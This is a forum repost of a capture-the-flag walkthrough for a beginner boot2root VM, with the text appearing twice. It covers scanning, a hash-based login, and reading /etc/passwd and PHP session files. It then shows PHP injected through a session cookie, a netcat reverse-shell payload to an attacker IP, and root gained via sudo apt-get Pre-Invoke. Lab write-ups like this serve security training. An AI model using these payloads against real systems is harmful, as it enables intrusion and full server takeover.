othman
Link Outreach Guru
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
500 XP
Today we are going to take a new challenge, Ted. The credit for making this VM machine goes to “Avraham Cohen” and it is a boot2root challenge where we have to root the server to complete the challenge. You can download this VM here
Security Level: Beginner
Penetrating Methodology:
Scanning
Enumeration
Exploitation
Privilege Escalation
Walkthrough:
Scanning:

First thing first, scan the vulnerable machine using nmap
Here we found that the only port open is port 80

Let’s take a look at what the port 80 has to offer, we open the IP address in the browser and we found a login page
Enumeration
We tried to attempt some common default passwords but remain unsuccessful, but found something different. There is no error message displayed on the webpage, when we took a look at the response in burp-suite we found that the response asks us to provide the password in hash form

Now we know how to supply but don’t know which specific hashing algorithm. So we tried multiple algorithms like MD5, MD4, SHA-1, RIPEMD, etc. And found that SHA-256 is the correct algorithm and it worked for hash value of admin as password.

Once logged in, we found a simple file browser which helps in reading files from the file system of the target environment. We tried to read the contents of /etc/passwd and it displayed the contents

As the file browser works as a File Inclusion module in the current web environment, we tried to exploit the File Inclusion module with Remote File Inclusion vulnerability but failed.
Then we tried to read various critical files but were only able to read files not of much worth, except the session details which are stored in the file system of the server in the following way
Here we found that all the session cookies and their values are stored in the session file of the user


We tried exploiting user_pref cookie by inputting a small php code to get the output of the ifconfig command
The code we are trying to inject is
After encoding. the characters in URL encoding, the code looks something like this
Exploitation
As we found that we are able to create a Remote Code Execution vulnerability, let’s try to get a netcat reverse shell
The php code we tried looks something like this
After encoding into URL Encoding, the code looks something like this

Privilege Escalation

Once receiving a reverse shell, all we have to do is get the privilege escalated. After spawning a tty shell, we tried to check for sudo permissions of the current user(www-data)
Here we found that we can run the apt-get command with sudo privileges, let’s do that
You can find more details about privilege escalation through APT here
Author: Deepanshu is a Certified Ethical Hacker, Security Researcher, Pentester and Trainer at Ignite Technologies. Contact here
Security Level: Beginner
Penetrating Methodology:
Scanning
- Netdiscover
- NMAP
Enumeration
- Browsing the website
- Burpsuite
Exploitation
- Netcat
Privilege Escalation
- Sudo permission for the apt-get command
Walkthrough:
Scanning:
First thing first, scan the vulnerable machine using nmap
Code:
nmap -p- -A 192.168.1.10Here we found that the only port open is port 80

Let’s take a look at what the port 80 has to offer, we open the IP address in the browser and we found a login page

Enumeration
We tried to attempt some common default passwords but remain unsuccessful, but found something different. There is no error message displayed on the webpage, when we took a look at the response in burp-suite we found that the response asks us to provide the password in hash form

Now we know how to supply but don’t know which specific hashing algorithm. So we tried multiple algorithms like MD5, MD4, SHA-1, RIPEMD, etc. And found that SHA-256 is the correct algorithm and it worked for hash value of admin as password.
Once logged in, we found a simple file browser which helps in reading files from the file system of the target environment. We tried to read the contents of /etc/passwd and it displayed the contents

As the file browser works as a File Inclusion module in the current web environment, we tried to exploit the File Inclusion module with Remote File Inclusion vulnerability but failed.

Then we tried to read various critical files but were only able to read files not of much worth, except the session details which are stored in the file system of the server in the following way
Code:
/var/lib/php/sessions/sess_<php session id>Here we found that all the session cookies and their values are stored in the session file of the user

We tried exploiting user_pref cookie by inputting a small php code to get the output of the ifconfig command
The code we are trying to inject is
Code:
<?php system("ifconfig")?>After encoding. the characters in URL encoding, the code looks something like this
Code:
%3c%3fphp%20system%28%22ifconfig%22%29%3f%3e
Exploitation
As we found that we are able to create a Remote Code Execution vulnerability, let’s try to get a netcat reverse shell
The php code we tried looks something like this
Code:
<?php system("nc 192.168.1.7 1234 -e /bin/bash")?>After encoding into URL Encoding, the code looks something like this
Code:
%3c%3fphp%20system%28%22nc%20192.168.1.7%201234%20-e%20%2fbin%2fbash%22%29%3f%3e
Privilege Escalation
Once receiving a reverse shell, all we have to do is get the privilege escalated. After spawning a tty shell, we tried to check for sudo permissions of the current user(www-data)
Code:
sudo -lHere we found that we can run the apt-get command with sudo privileges, let’s do that
Code:
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/shYou can find more details about privilege escalation through APT here

Author: Deepanshu is a Certified Ethical Hacker, Security Researcher, Pentester and Trainer at Ignite Technologies. Contact here